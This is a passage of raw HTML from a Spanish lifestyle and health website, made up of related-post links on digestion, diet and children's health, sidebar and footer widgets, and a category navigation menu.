                <span class="td-post-author-name"><a href="https://www.iellas.com/author/catalina/">catalina</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-05-12T12:14:07+01:00" >May 12, 2011</time></span>                <span class="td-module-comments"><a href="https://www.iellas.com/92329/como-evitar-estrenimiento/#comments">2</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.iellas.com/92288/propiedades-beneficios-del-aceite-oliva/" rel="bookmark" class="td-image-wrap " title="Propiedades y beneficios del aceite de oliva" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.iellas.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/92288/propiedades-beneficios-del-aceite-oliva/" rel="bookmark" title="Propiedades y beneficios del aceite de oliva">Propiedades y beneficios del aceite de oliva</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.iellas.com/author/gabi/">Gabi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-04-19T13:58:17+01:00" >Abr 19, 2011</time></span>                <span class="td-module-comments"><a href="https://www.iellas.com/92288/propiedades-beneficios-del-aceite-oliva/#comments">2</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.iellas.com/32135/causas-exceso-gases-ninos/" rel="bookmark" class="td-image-wrap " title="Causas del exceso de gases en los niños" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.iellas.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/32135/causas-exceso-gases-ninos/" rel="bookmark" title="Causas del exceso de gases en los niños">Causas del exceso de gases en los niños</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.iellas.com/author/maritzacardenas/">Maritza Cardenas</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-05-03T20:00:12+01:00" >May 3, 2010</time></span>                <span class="td-module-comments"><a href="https://www.iellas.com/32135/causas-exceso-gases-ninos/#comments">1</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.iellas.com/91678/consejos-naturales-contra-problemas-digestivos/" rel="bookmark" class="td-image-wrap " title="Consejos naturales contra problemas digestivos" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.iellas.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/91678/consejos-naturales-contra-problemas-digestivos/" rel="bookmark" title="Consejos naturales contra problemas digestivos">Consejos naturales contra problemas digestivos</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.iellas.com/author/gabi/">Gabi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2009-09-13T12:00:30+01:00" >Sep 13, 2009</time></span>                <span class="td-module-comments"><a href="https://www.iellas.com/91678/consejos-naturales-contra-problemas-digestivos/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.iellas.com/91641/alimentos-que-ayudan-mejorar-digestion/" rel="bookmark" class="td-image-wrap " title="Alimentos que ayudan a mejorar la digestión" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.iellas.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/91641/alimentos-que-ayudan-mejorar-digestion/" rel="bookmark" title="Alimentos que ayudan a mejorar la digestión">Alimentos que ayudan a mejorar la digestión</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.iellas.com/author/gabi/">Gabi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2009-08-10T11:00:05+01:00" >Ago 10, 2009</time></span>                <span class="td-module-comments"><a href="https://www.iellas.com/91641/alimentos-que-ayudan-mejorar-digestion/#comments">14</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.iellas.com/86644/aperitivos-que-no-engordan/" rel="bookmark" class="td-image-wrap " title="Aperitivos que no engordan" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.iellas.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/86644/aperitivos-que-no-engordan/" rel="bookmark" title="Aperitivos que no engordan">Aperitivos que no engordan</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.iellas.com/author/poli/">Poli</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2009-06-12T14:04:47+01:00" >Jun 12, 2009</time></span>                <span class="td-module-comments"><a href="https://www.iellas.com/86644/aperitivos-que-no-engordan/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.iellas.com/708/platano-no-engorda/" rel="bookmark" class="td-image-wrap " title="El plátano no engorda" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.iellas.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/708/platano-no-engorda/" rel="bookmark" title="El plátano no engorda">El plátano no engorda</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.iellas.com/author/poli/">Poli</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2009-05-25T14:04:19+01:00" >May 25, 2009</time></span>                <span class="td-module-comments"><a href="https://www.iellas.com/708/platano-no-engorda/#comments">2</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.iellas.com/91481/verdades-sobre-dieta-comida-cruda/" rel="bookmark" class="td-image-wrap " title="Verdades sobre la dieta de comida cruda" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.iellas.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/91481/verdades-sobre-dieta-comida-cruda/" rel="bookmark" title="Verdades sobre la dieta de comida cruda">Verdades sobre la dieta de comida cruda</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.iellas.com/author/maritzacardenas/">Maritza Cardenas</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2009-03-30T13:43:56+01:00" >Mar 30, 2009</time></span>                <span class="td-module-comments"><a href="https://www.iellas.com/91481/verdades-sobre-dieta-comida-cruda/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
		<h4 class="block-title"><span>Entradas recientes</span></h4>
		<ul>
											<li>
					<a href="https://www.iellas.com/85246/cocina-que-suelo-podemos-colocar/">Cómo elegir el suelo de la cocina</a>
									</li>
											<li>
					<a href="https://www.iellas.com/649/vinilos-adhesivos-de-muchas-formas-y-colores/">Decorar con vinilos decorativos</a>
									</li>
											<li>
					<a href="https://www.iellas.com/85244/estilo-minimalista-decoracion/">El estilo minimalista en la decoración</a>
									</li>
											<li>
					<a href="https://www.iellas.com/85238/decoracion-chimeneas-hogar/">Decorar la chimenea en el hogar</a>
									</li>
											<li>
					<a href="https://www.iellas.com/85237/estilo-casual-para-decorar-nuestro-hogar/">Ideas para una decoración al estilo casual</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_3 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "0";
block_tdi_3.found_posts = "0";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "0";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECOMENDACIONES DEL EDITOR</span></h4></div><div id=tdi_3 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_4 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"ENTRADAS POPULARES","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_7";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "7951";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "2651";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ENTRADAS POPULARES</span></h4></div><div id=tdi_4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.iellas.com/7637/cuanto-debe-durar-un-embarazo/" rel="bookmark" class="td-image-wrap " title="¿Cuanto debe durar un embarazo?" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.iellas.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/7637/cuanto-debe-durar-un-embarazo/" rel="bookmark" title="¿Cuanto debe durar un embarazo?">¿Cuanto debe durar un embarazo?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-08-06T11:25:29+01:00" >Ago 6, 2010</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.iellas.com/649/vinilos-adhesivos-de-muchas-formas-y-colores/" rel="bookmark" class="td-image-wrap " title="Decorar con vinilos decorativos" ><img class="entry-thumb" src="[data-uri]" alt="Decoración con vinilos decorativos" title="Decorar con vinilos decorativos" data-type="image_tag" data-img-url="https://www.iellas.com/images/vinilos_decorativos-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/649/vinilos-adhesivos-de-muchas-formas-y-colores/" rel="bookmark" title="Decorar con vinilos decorativos">Decorar con vinilos decorativos</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-30T13:00:01+01:00" >Nov 30, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.iellas.com/32217/por-que-algunos-bebes-nacen-con-orejias-dobladas/" rel="bookmark" class="td-image-wrap " title="¿Por qué algunos bebés nacen con las orejas dobladas?" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.iellas.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/32217/por-que-algunos-bebes-nacen-con-orejias-dobladas/" rel="bookmark" title="¿Por qué algunos bebés nacen con las orejas dobladas?">¿Por qué algunos bebés nacen con las orejas dobladas?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-11-25T20:07:01+01:00" >Nov 25, 2010</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_5 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.iellas.com/category/salud/"><span class="td-cat-name">Salud</span><span class="td-cat-no">1694</span></a></li><li><a href="https://www.iellas.com/category/general/"><span class="td-cat-name">General</span><span class="td-cat-no">969</span></a></li><li><a href="https://www.iellas.com/category/general/nutricion/"><span class="td-cat-name">Nutricion</span><span class="td-cat-no">954</span></a></li><li><a href="https://www.iellas.com/category/ideas-y-consejos/"><span class="td-cat-name">Ideas</span><span class="td-cat-no">681</span></a></li><li><a href="https://www.iellas.com/category/en-general/"><span class="td-cat-name">En General</span><span class="td-cat-no">537</span></a></li><li><a href="https://www.iellas.com/category/estilos/"><span class="td-cat-name">Estilos</span><span class="td-cat-no">513</span></a></li><li><a href="https://www.iellas.com/category/belleza/"><span class="td-cat-name">Belleza</span><span class="td-cat-no">461</span></a></li><li><a href="https://www.iellas.com/category/tendencias/"><span class="td-cat-name">Tendencias</span><span class="td-cat-no">402</span></a></li><li><a href="https://www.iellas.com/category/embarazo/"><span class="td-cat-name">Embarazo</span><span class="td-cat-no">377</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.iellas.com/"><img src="" alt="" title="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-superior-container"><ul id="menu-menu-superior" class="td-subfooter-menu"><li id="menu-item-10815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-10815"><a href="/">Inicio</a></li>
<li id="menu-item-84203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84203"><a href="/">Inicio</a></li>
<li id="menu-item-86393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86393"><a href="/">Inicio</a></li>
<li id="menu-item-91126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91126"><a href="/">Inicio</a></li>
<li id="menu-item-31565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31565"><a href="https://www.iellas.com/category/alimentacion/">Alimentación</a>
<ul class="sub-menu">
	<li id="menu-item-31570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31570"><a href="https://www.iellas.com/category/alimentacion/ninos-alimentacion/">Alimentación Niños</a></li>
	<li id="menu-item-31569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31569"><a href="https://www.iellas.com/category/alimentacion/alimentacion-durante-embarazo/">Alimentación durante el Embarazo</a></li>
	<li id="menu-item-31568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31568"><a href="https://www.iellas.com/category/alimentacion/alimentacion-del-bebe/">Alimentación del Bebé</a></li>
	<li id="menu-item-31566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31566"><a href="https://www.iellas.com/category/alimentacion/alimentacion-antes-del-embarazo/">Alimentación antes del Embarazo</a></li>
	<li id="menu-item-31567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31567"><a href="https://www.iellas.com/category/alimentacion/alimentacion-de-las-mamas/">Alimentación de las Mamás</a></li>
</ul>
</li>
<li id="menu-item-29051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29051"><a href="/">Inicio</a></li>
<li id="menu-item-27913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27913"><a href="/">Inicio</a></li>
<li id="menu-item-93101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93101"><a href="/">Inicio</a></li>
<li id="menu-item-93102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93102"><a href="http://www.nubedeblogs.com/#contact">Contacto &#038; Publicidad</a></li>
<li id="menu-item-27914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27914"><a href="http://www.nubedeblogs.com/#contact">Contacto &#038; Publicidad</a></li>
<li id="menu-item-29053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29053"><a href="http://www.nubedeblogs.com/#contact">Contacto &#038; Publicidad</a></li>
<li id="menu-item-86395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86395"><a href="http://www.nubedeblogs.com/#contact">Contacto &#038; Publicidad</a></li>
<li id="menu-item-10816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10816"><a href="http://www.nubedeblogs.com/#contact">Contacto &#038; Publicidad</a></li>
<li id="menu-item-84204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84204"><a href="http://www.nubedeblogs.com/#contact">Contacto &#038; Publicidad</a></li>
<li id="menu-item-91161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91161"><a href="https://www.iellas.com/category/alimentacion/adelgazar-alimentacion/">Adelgazar</a></li>
<li id="menu-item-86394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86394"><a href="http://feedburner.google.com/fb/a/mailverify?uri=OkDietas&#038;loc=es_ES">Suscribete</a></li>
<li id="menu-item-84205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84205"><a href="http://feedburner.google.com/fb/a/mailverify?uri=OkDecoracion&#038;loc=es_ES">Suscribete</a></li>
<li id="menu-item-93103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93103"><a href="http://feedburner.google.com/fb/a/mailverify?uri=QueBelleza&#038;loc=es_ES">Suscribete</a></li>
<li id="menu-item-10817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10817"><a href="http://feedburner.google.com/fb/a/mailverify?uri=EfectoModa&#038;loc=es_ES">Suscribete</a></li>
<li id="menu-item-27915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27915"><a href="http://feedburner.google.com/fb/a/mailverify?uri=EfectoModa&#038;loc=es_ES">Suscribete</a></li>
<li id="menu-item-29052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29052"><a href="http://feedburner.google.com/fb/a/mailverify?uri=EllasHoy&#038;loc=es_ES">Suscribete</a></li>
<li id="menu-item-91162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91162"><a href="https://www.iellas.com/category/medicina-alternativa/masajes-medicina-alternativa/">Masajes</a></li>
<li id="menu-item-91163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91163"><a href="https://www.iellas.com/category/enfermedades/">Enfermedades</a></li>
<li id="menu-item-91164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91164"><a href="https://www.iellas.com/category/general/fitness/">Fitness</a></li>
<li id="menu-item-91165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91165"><a href="https://www.iellas.com/category/salud/remedios/">Remedios Caseros</a></li>
<li id="menu-item-31571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31571"><a href="https://www.iellas.com/category/bebes/">Bebés</a>
<ul class="sub-menu">
	<li id="menu-item-31572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31572"><a href="https://www.iellas.com/category/bebes/bebes-de-1-a-3-meses/">Bebés de 1 a 3 meses</a></li>
	<li id="menu-item-31573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31573"><a href="https://www.iellas.com/category/bebes/bebes-de-12-a-24-meses/">Bebés de 12 a 24 meses</a></li>
	<li id="menu-item-31574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31574"><a href="https://www.iellas.com/category/bebes/bebes-de-3-a-6-meses/">Bebés de 3 a 6 meses</a></li>
	<li id="menu-item-31575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31575"><a href="https://www.iellas.com/category/bebes/bebes-de-6-a-9-meses/">Bebés de 6 a 9 meses</a></li>
	<li id="menu-item-31576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31576"><a href="https://www.iellas.com/category/bebes/bebes-de-9-a-12-meses/">Bebés de 9 a 12 meses</a></li>
</ul>
</li>
<li id="menu-item-31577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31577"><a href="https://www.iellas.com/category/bebes/cuidados-del-bebe/">Cuidados</a>
<ul class="sub-menu">
	<li id="menu-item-31579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31579"><a href="https://www.iellas.com/category/bebes/salud-bebes/">Salud Bebés</a></li>
	<li id="menu-item-31578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31578"><a href="https://www.iellas.com/category/bebes/juegos-bebes/">Juegos Bebés</a></li>
</ul>
</li>
<li id="menu-item-31588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31588"><a href="https://www.iellas.com/category/general/">General</a>
<ul class="sub-menu">
	<li id="menu-item-31580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31580"><a href="https://www.iellas.com/category/destacado/">Destacado</a>
	<ul class="sub-menu">
		<li id="menu-item-31584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31584"><a href="https://www.iellas.com/category/embarazo/complicaciones-embarazo/">Complicaciones Embarazo</a></li>
		<li id="menu-item-31583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31583"><a href="https://www.iellas.com/category/embarazo/belleza-y-moda-embarazo/">Belleza y Moda</a></li>
		<li id="menu-item-31582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31582"><a href="https://www.iellas.com/category/embarazo/">Embarazo</a></li>
		<li id="menu-item-31581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31581"><a href="https://www.iellas.com/category/educacion/">Educación</a></li>
	</ul>
</li>
	<li id="menu-item-31604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31604"><a href="https://www.iellas.com/category/preconcepcion/preconcepcion-adopcion/">Adopción</a></li>
	<li id="menu-item-31590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31590"><a href="https://www.iellas.com/category/actividades/ocio/">Ocio</a></li>
	<li id="menu-item-31586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31586"><a href="https://www.iellas.com/category/embarazo/primer-trimestre-embarazo/">Primer Trimestre Embarazo</a></li>
